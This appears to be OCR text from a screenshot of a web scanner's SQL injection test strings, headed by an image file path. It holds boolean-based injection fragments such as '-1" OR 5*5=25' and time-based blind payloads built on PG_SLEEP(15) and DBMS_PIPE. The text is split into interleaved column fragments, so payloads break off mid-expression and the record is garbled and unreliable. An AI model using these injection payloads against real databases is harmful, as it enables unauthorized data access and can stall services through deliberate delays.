
1-1) OR 953=
-1" OR 5*5=25 
(SELECT 953 FROM
"PeIbX2ri"="
PG_SLEEP(15))--
-1" OR 5*5=25 or
1*DBMS_PIPE.
"bZzrin45"="
1-1) OR 997=
-1" OR 5*5=25 
(SELECT 997 FROM
"THxIplqf"="
PG_SLEEP(15))--
-1" OR 5*5=26 or
1-1) OR 35=(
"kbrDEBVL"="
35 FROM
PG_SLEEP(15))
-1' OR 5*5=26 or
@@pMJz9
'yzQu5Dfb'='
-1" OR 5*5=25 or
1-1 OR 364=(
"kbrDEBVL"="
364 FROM
PG_SLEEP(15))
-1" OR 5*5=26 or
1-1 OR 977=(
"bZzrin45"="
977 FROM
PG_SLEEP(15))